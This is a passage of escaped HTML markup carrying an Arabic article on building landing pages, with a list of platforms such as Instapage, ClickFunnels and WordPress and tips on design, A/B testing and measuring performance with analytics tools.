auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003EInstapage\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E: يتيح هذا المنصة للمستخدمين إنشاء صفحات الهبوط بشكل سريع وسهل\nباستخدام أدوات السحب والإفلات. كما يتضمن أيضًا العديد من القوالب الجاهزة\nوالميزات لتحسين أداء صفحات الهبوط.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"margin-right: 54pt; mso-add-space: auto; mso-list: l2 level1 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003ELeadpages\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E: يوفر هذا المنصة قوالب جاهزة وسهلة الاستخدام لإنشاء صفحات\nالهبوط وزيادة معدل التحويل. كما أنه يتضمن أيضًا العديد من الأدوات والميزات\nلتحليل أداء صفحات الهبوط وتحسينها.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"margin-right: 54pt; mso-add-space: auto; mso-list: l2 level1 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003EClickFunnels\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E: يتيح هذا المنصة إنشاء صفحات الهبوط وصفحات التسويق بشكل سريع\nوسهل دون الحاجة إلى معرفة برمجة الويب. كما يتضمن أيضًا العديد من الأدوات\nوالميزات لتحليل أداء صفحات الهبوط وتحسينها.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"margin-right: 54pt; mso-add-space: auto; mso-list: l2 level1 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5-\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003EWordPress\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E: يمكن استخدام منصة وردبريس لإنشاء صفحات الهبوط باستخدام العديد\nمن الإضافات والقوالب الجاهزة. وتتضمن هذه المنصة أيضًا العديد من الأدوات\nوالميزات لتحليل أداء صفحات الهبوط وتحسينها.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eهذه بعض المنصات الشهيرة لإنشاء صفحات الهبوط، ومن المهم اختيار\nالمنصة التي تناسب احتياجاتك وميزانيتك، والتأكد من أنها توفر الأدوات والميزات\nاللازمة لتحسين صفحات الهبوط وزيادة معدل التحويل.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيمكن أيضًا استخدام الأدوات الأخرى لإنشاء صفحات الهبوط مثل \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003EShopify\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E، و\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003EWix\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E، و\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003ESquarespace\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E، وغيرها. ويمكن أن يعتمد الاختيار على الحاجة الخاصة بك\nوالميزانية المتاحة ومستوى الخبرة الفنية.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eبغض النظر عن المنصة التي تختارها، يجب\nالتأكد من أنها توفر الأدوات اللازمة لقياس أداء صفحات الهبوط وتحسينها. ويمكن\nاستخدام أدوات مثل \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003EGoogle Analytics\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E و\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003EGoogle\nOptimize\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E لتحليل أداء صفحات الهبوط وتحسينها بناءً على\nالنتائج المستمدة من التحليل.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: red; font-size: large; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eإليك بعض النصائح التي يمكن اتباعها لإعداد\nصفحة هبوط ناجحة:\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتحديد الهدف: يجب عليك تحديد هدف واضح\nلصفحة الهبوط والتأكد من أن كل عنصر في الصفحة يخدم هذا الهدف.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتبسيط التصميم: يجب أن يكون التصميم بسيطا\nوسهل الاستخدام. يفضل استخدام تصميم نظيف وألوان هادئة وخطوط سهلة القراءة.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتحسين عناصر الصفحة: يجب تحسين عناصر\nالصفحة مثل العنوان والنص والصور والفيديو ونداءات العمل (\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003ECTAs\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E) لجذب انتباه الزائرين وتشجيعهم على اتخاذ الإجراء المطلوب.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتجربة \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003EA\/B\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E: يجب تجربة مختلف النسخ لصفحة الهبوط لمعرفة الأداء الأفضل، ويمكن\nاستخدام أدوات مثل \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003EGoogle Optimize\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E لإجراء تجارب \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003EA\/B\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eقياس وتحليل: يجب قياس أداء صفحة الهبوط\nوتحليله باستخدام أدوات مثل \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003EGoogle Analytics\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E لتحديد الأماكن التي يمكن تحسينها.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالاهتمام بتجربة المستخدم: يجب الاهتمام\nبتجربة المستخدم وجعل الصفحة سهلة الاستخدام والوصول إلى المعلومات المطلوبة\nبسهولة.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتضمين شهادات العملاء والمراجعات: يمكن\nتضمين شهادات العملاء والمراجعات في صفحة الهبوط لإقناع الزائرين بجودة المنتج أو\nالخدمة المقدمة.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eمراجعة وتحسين بشكل مستمر: يجب مراجعة\nوتحسين صفحة الهبوط بشكل مستمر لتحقيق أفضل النتائج وزيادة معدل التحويل.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eباختصار، يتطلب إعداد صفحة هبوط ناجحة\nتحديد الهدف بوضوح وتصميم بسيط وجذاب وتحسين عناصر الصفحة وتجربة \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003EA\/B\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E وقياس وتحليل الأداء والاهتمام بتجربة المستخدم وتضمين شهادات\nالعملاء والمراجعات، ومراجعة وتحسين بشكل مستمر.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eعند إعداد صفحة هبوط، يجب تحديد الهدف\nالرئيسي للصفحة، سواء كان ذلك جمع المعلومات الشخصية للعملاء المحتملين، أو جعلهم\nيشترون منتجًا معينًا، أو الاتصال بالشركة. بمجرد تحديد الهدف، يمكن للمصممين\nالعمل على إنشاء صفحة هبوط مخصصة ومحسنة لجعل الزوار يؤديون الإجراء المطلوب.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيجب أن يكون تصميم صفحة الهبوط بسيطًا وسهل\nالاستخدام وأن يتضمن عناصر مثل العنوان والنص والصور ونداءات العمل (\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003ECTAs\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E) التي تحفز الزائرين على الإجراء المطلوب. يجب تحسين هذه العناصر\nلجعلها أكثر جاذبية وأكثر فعالية.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيمكن تجربة تصميمات مختلفة لصفحة الهبوط\nباستخدام تجربة \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003EA\/B\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan 